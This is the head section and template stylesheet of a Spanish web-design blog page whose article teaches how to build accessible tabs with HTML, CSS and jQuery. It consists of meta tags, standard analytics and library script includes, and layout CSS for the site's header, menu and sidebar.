

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elmaquetadorweb.com/2022/09/como-crear-pestanas-tabs-accesible-en.html
body_size: 46946
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='D51BB05B91D5B7D9CDB6641CE8D43614' name='msvalidate.01'/>
<!-- CODIGO BING -->
<meta content='HjmLvOVPuEHfdzGHQ9lqblLm3qNqB5o6zt-ZoQ0Vhs4' name='google-site-verification'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-59798049-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-59798049-1');
</script>
<script src='https://code.jquery.com/jquery-3.1.1.min.js'></script>
<script src='https://cdn.rawgit.com/mburakerman/prognroll/master/src/prognroll.js'></script>
<script type='text/javascript'>
$("body").prognroll({
    height: 5,        
    color: "#1C94BA",
    custom: false     
});
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7COswald:300,400,700%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://momstudio.es/img/img-elmaquetadorweb/favicon/apple-touch-icon.png' rel='apple-touch-icon' sizes='180x180'/>
<link href='https://momstudio.es/img/img-elmaquetadorweb/favicon/favicon-32x32.png' rel='icon' sizes='32x32' type='image/png'/>
<link href='https://momstudio.es/img/img-elmaquetadorweb/favicon/favicon-16x16.png' rel='icon' sizes='16x16' type='image/png'/>
<link href='https://momstudio.es/img/img-elmaquetadorweb/favicon/site.webmanifest' rel='manifest'/>
<link color='#5bbad5' href='https://momstudio.es/img/img-elmaquetadorweb/favicon/safari-pinned-tab.svg' rel='mask-icon'/>
<link href='https://momstudio.es/img/img-elmaquetadorweb/favicon/favicon.ico' rel='shortcut icon'/>
<meta content='#ffffff' name='msapplication-TileColor'/>
<meta content='https://momstudio.es/img/img-elmaquetadorweb/favicon/browserconfig.xml' name='msapplication-config'/>
<!--<link href='http://alexgorbatchev.com/pub/sh/2.1.364/styles/shCore.css' rel='stylesheet' type='text/css'/> <link href='http://alexgorbatchev.com/pub/sh/2.1.364/styles/shThemeDefault.css' rel='stylesheet' type='text/css'/> <script src='http://alexgorbatchev.com/pub/sh/2.1.364/scripts/shCore.js' type='text/javascript'/> <script src='http://alexgorbatchev.com/pub/sh/2.1.364/scripts/shBrushCpp.js' type='text/javascript'/> <script src='http://alexgorbatchev.com/pub/sh/2.1.364/scripts/shBrushCSharp.js' type='text/javascript'/> <script src='http://alexgorbatchev.com/pub/sh/2.1.364/scripts/shBrushCss.js' type='text/javascript'/> <script src='http://alexgorbatchev.com/pub/sh/2.1.364/scripts/shBrushJava.js' type='text/javascript'/> <script src='http://alexgorbatchev.com/pub/sh/2.1.364/scripts/shBrushJScript.js' type='text/javascript'/> <script src='http://alexgorbatchev.com/pub/sh/2.1.364/scripts/shBrushPhp.js' type='text/javascript'/> <script src='http://alexgorbatchev.com/pub/sh/2.1.364/scripts/shBrushPython.js' type='text/javascript'/> <script src='http://alexgorbatchev.com/pub/sh/2.1.364/scripts/shBrushRuby.js' type='text/javascript'/> <script src='http://alexgorbatchev.com/pub/sh/2.1.364/scripts/shBrushSql.js' type='text/javascript'/> <script src='http://alexgorbatchev.com/pub/sh/2.1.364/scripts/shBrushVb.js' type='text/javascript'/> <script src='http://alexgorbatchev.com/pub/sh/2.1.364/scripts/shBrushXml.js' type='text/javascript'/> <script src='http://alexgorbatchev.com/pub/sh/2.1.364/scripts/shBrushPerl.js' type='text/javascript'/> <script language='javascript'> SyntaxHighlighter.config.bloggerMode = true; SyntaxHighlighter.config.clipboardSwf = &#39;http://alexgorbatchev.com/pub/sh/2.1.364/scripts/clipboard.swf&#39;; SyntaxHighlighter.all(); </script> -->
<meta content='#ffc40d' name='msapplication-TileColor'/>
<meta content='https://momstudio.es/img/img-elmaquetadorweb/mstile-144x144.png' name='msapplication-TileImage'/>
<meta content='https://momstudio.es/img/img-elmaquetadorweb/browserconfig.xml' name='msapplication-config'/>
<!-- Browser Color - Chrome, Firefox OS, Opera -->
<meta content='#1C94BA' name='theme-color'/>
<!-- Browser Color - Windows Phone -->
<meta content='#1C94BA' name='msapplication-navbutton-color'/>
<!-- Browser Color - iOS Safari -->
<meta content='#1C94BA' name='apple-mobile-web-app-status-bar-style'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.elmaquetadorweb.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.elmaquetadorweb.com/2022/09/como-crear-pestanas-tabs-accesible-en.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="El Maquetador Web, Maquetación Freelance, Curso HTML HTML5 CSS Tutorial Diseño Responsive Adaptable - Atom" href="https://www.elmaquetadorweb.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="El Maquetador Web, Maquetación Freelance, Curso HTML HTML5 CSS Tutorial Diseño Responsive Adaptable - RSS" href="https://www.elmaquetadorweb.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="El Maquetador Web, Maquetación Freelance, Curso HTML HTML5 CSS Tutorial Diseño Responsive Adaptable - Atom" href="https://www.blogger.com/feeds/379238278894989933/posts/default" />

<link rel="alternate" type="application/atom+xml" title="El Maquetador Web, Maquetación Freelance, Curso HTML HTML5 CSS Tutorial Diseño Responsive Adaptable - Atom" href="https://www.elmaquetadorweb.com/feeds/108110135997289023/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYGbAxKNmLM2XuUw279sCiuQfU0H8ZC2srC7Y3Xha4hL-OI_78Uxr-So4PKHuu0V4cYBF1CoJOJJC5ywTByw6VvxVEFe45tcHsqI8Gt8OaH_1rifNA_p1nFUp0TtVdwKLdBRorQI95IljP4yLFs8Jsib2R_PvvHuOtOYe1YsHUnaqSrBBMdocs1q_JtA/s320/como-crear-pestanas-tabs-html-css-jquery.png' rel='image_src'/>
<meta content='https://www.elmaquetadorweb.com/2022/09/como-crear-pestanas-tabs-accesible-en.html' property='og:url'/>
<meta content='Cómo crear pestañas (tabs) accesibles en  HTML / CSS / JQUERY' property='og:title'/>
<meta content='Maquetación Web Responsive Freelance - HTML, HTML 5, CSS, CSS3, WordPress, Layout, Tutorial, Curso.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYGbAxKNmLM2XuUw279sCiuQfU0H8ZC2srC7Y3Xha4hL-OI_78Uxr-So4PKHuu0V4cYBF1CoJOJJC5ywTByw6VvxVEFe45tcHsqI8Gt8OaH_1rifNA_p1nFUp0TtVdwKLdBRorQI95IljP4yLFs8Jsib2R_PvvHuOtOYe1YsHUnaqSrBBMdocs1q_JtA/w1200-h630-p-k-no-nu/como-crear-pestanas-tabs-html-css-jquery.png' property='og:image'/>
<title>
Cómo crear pestañas (tabs) accesibles en  HTML / CSS / JQUERY - El Maquetador Web, Maquetación Freelance, Curso HTML HTML5 CSS Tutorial Diseño Responsive Adaptable
</title>
<!-- Description and Keywords (start) -->
<meta content='css in html,html5 animation,html5 audio player,html5 menu,css layout generator,css menu generator,css menus,html5 new tags,como crear un sitio web,desarrollo de paginas web,paginas web dinamicas,codigos html para paginas web,paginas html,creacion paginas web,html5 development,pagina web dinamica,modelos de paginas web,html5 animation tutorial,como crear una web,como creo una pagina web,html 5 examples,html5 canvas example,creacion de pagina web,curso paginas web,desarrollo paginas web,como hago una pagina web,creacion pagina web,curso de paginas web,como elaborar una pagina web,paginas web html,como crear una pagina web con html,creacion de una pagina web,codigos para crear una pagina web,html5 samples,paginas web sencillas,paginas web interactivas,programacion de paginas web,paginas web modernas,las paginas web,paginas web en html,ideas para paginas web,creacion web,codigos para paginas web,diseños para paginas web,programas para paginas web,que es responsive,crear pag web,estilos de paginas web,rwd responsive web design,menus css 3,contenido de una pagina web,pasos para elaborar una pagina web,responsive design web,como se crea un sitio web,codigos de paginas web,construccion de paginas web,modelos paginas web,pasos para realizar una pagina web,como hacer una web responsive' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Cómo crear pestañas (tabs) accesibles en  HTML / CSS / JQUERY' property='og:title'/>
<meta content='https://www.elmaquetadorweb.com/2022/09/como-crear-pestanas-tabs-accesible-en.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYGbAxKNmLM2XuUw279sCiuQfU0H8ZC2srC7Y3Xha4hL-OI_78Uxr-So4PKHuu0V4cYBF1CoJOJJC5ywTByw6VvxVEFe45tcHsqI8Gt8OaH_1rifNA_p1nFUp0TtVdwKLdBRorQI95IljP4yLFs8Jsib2R_PvvHuOtOYe1YsHUnaqSrBBMdocs1q_JtA/s320/como-crear-pestanas-tabs-html-css-jquery.png' property='og:image'/>
<meta content='El Maquetador Web, Maquetación Freelance, Curso HTML HTML5 CSS Tutorial Diseño Responsive Adaptable' property='og:site_name'/>
<meta content='https://www.elmaquetadorweb.com/' name='twitter:domain'/>
<meta content='Cómo crear pestañas (tabs) accesibles en  HTML / CSS / JQUERY' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYGbAxKNmLM2XuUw279sCiuQfU0H8ZC2srC7Y3Xha4hL-OI_78Uxr-So4PKHuu0V4cYBF1CoJOJJC5ywTByw6VvxVEFe45tcHsqI8Gt8OaH_1rifNA_p1nFUp0TtVdwKLdBRorQI95IljP4yLFs8Jsib2R_PvvHuOtOYe1YsHUnaqSrBBMdocs1q_JtA/s320/como-crear-pestanas-tabs-html-css-jquery.png' name='twitter:image'/>
<meta content='Cómo crear pestañas (tabs) accesibles en  HTML / CSS / JQUERY' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Seo
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f8f8f8" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOrue50kM4hBs9hiaIa-Fe4iHqWh28_7ax-FCk4VBUPUVvrjIukqsOtFhuzLghABQ7rx6-hYeEMJtXKufpKWP7CZPG2PWjMdBT7DHvMGNkHkYZwtDMzrxG_C5vFBbu59u3q_tY-P7oYGH7/s1600/bg.png) repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#26c6da" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:Oswald;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJV7mMKG9DhxYOwO0B8agehRDw2xfShH2WoWiJCvhs3eRF1XhB0nVsIWH4ee0W6lOb4PH7IwJPySrXUXuZFcQT0uzuvB5ON4eDgdHgpTMAfe7-QBRbuv_hu0LagcYmCz_26xc6UqzAJw4/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEja1Z9uaq4GxXZakoqwTekIWQWniqj9ztP7fnJ1-y7UMKl3G_ZSo4uDSbscIDBNe8uJOo1thhDO4caqLn6ioCjKgCOPF61XzOicIl4du-NOKJqEUwh-yKfWdaw0Bex4owzcsUZHwa9te0A/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#1c94ba;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f8f8f8 url(//1.bp.blogspot.com/-LeOd3ALR2xA/UbmVttsOBZI/AAAAAAAABZg/Qp8oxTLN_x4/s1600/bg.png) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background-color: #1e3753;
border-bottom: 1px solid rgba(255,255,255,0.2);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
background: #1c94ba;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
background: #1c94ba;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.facebook:hover {
background-color: #3b5998;
}
.top-bar-social #social a.twitter:hover {
background-color: #55acee;
}
.top-bar-social #social a.gplus:hover {
background-color: #dd4b39;
}
.top-bar-social ul#social a.linkedin:hover {
background-color: #0976b4;
}
.top-bar-social ul#social a.instagram:hover {
background-color: #3f729b;
}
.top-bar-social ul#social a.pinterest:hover {
background-color: #cc2127;
}
.bottom-bar-social ul#social a.facebook:hover {
color: #3b5998;
}
.bottom-bar-social ul#social a.twitter:hover {
color: #55acee;
}
.bottom-bar-social ul#social a.gplus:hover {
color: #dd4b39;
}
.bottom-bar-social ul#social a.linkedin:hover {
color: #0976b4;
}
.bottom-bar-social ul#social a.instagram:hover {
color: #3f729b;
}
.bottom-bar-social ul#social a.pinterest:hover {
color: #cc2127;
}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#fff;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #1e3753;
}
#header-wrappers {
color: #444444;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #fff;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px Oswald;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 10;
margin:0 auto;
background: #444444;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Oswald;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #1c94ba
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #1c94ba;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Ticker Css ######################### */
.news-tick-bar {
margin: 0;
width:auto;
}
.ticker .title {
float: left;
height: 40px;
font-size: 15px;
color: #fff;
line-height: 40px;
font-weight: 400;
overflow: hidden;
padding: 0 10px;
background:#1c94ba;
font-family: Oswald;
text-transform:uppercase;
}
.ticker .title .fa {
padding: 5px 6px;
color: #fff;
}
.ticker .widget-content {
height: 40px;
box-sizing: border-box;
overflow: hidden;
padding: 0 4px;
border: 1px solid rgba(14, 185, 117, 0.22);
border-top: 0;
}
.ticker .widget-content li {
float: left;
margin-left: 30px;
display: inline-block;
height: 38px;
line-height: 38px;
padding: 0
}
.ticker .widget {
height: 40px;
overflow: hidden;
background-color: #f7f7f7;
}
.tk-thumb {
float: left;
margin: 4px 10px 0 0
}
.tk-img {
position: relative;
display: block;
width: 35px;
height: 30px;
overflow: hidden
}
.ticker .post-tag {
display: inline-block;
background-color: #1c94ba;
color: #fff;
margin-right: 10px;
font-weight: 400;
border-radius: 2px;
height: 18px;
line-height: 18px;
padding: 0 6px;
font-size: 10px;
text-transform: uppercase;
position: relative;
margin-top: 10px;
float: left
}
.ticker .tyard-title {
font-size: 14px;
font-weight: 400;
display: inline-block;
font-family:Open sans;
}
.ticker .tyard-title a {
color: $darkcolor;
}
.ticker .tyard-title a:hover {
color: #1c94ba;
}
.tickercontainer,
.tickercontainer .mask,
ul.newsticker {
-webkit-transition: all 0 linear;
-moz-transition: all 0 linear;
-o-transition: all 0 linear;
transition: all 0 linear;
list-style: none;
margin: 0
}
.tickercontainer {
margin: 0;
padding: 0;
overflow: hidden
}
.tickercontainer .mask {
position: relative;
overflow: hidden
}
.newsticker {
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
ul.newsticker {
-webkit-transition: all 0s linear;
-moz-transition: all 0s linear;
-o-transition: all 0s linear;
transition: all 0s linear;
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
.tickeroverlay-left {
display: none
}
.tickeroverlay-right {
display: none
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2 {
padding: 0;
margin: 0 0 20px;
position:relative;
}
.sidebar h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #444444;
top: 17px;
z-index: 0;
}
.sidebar h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
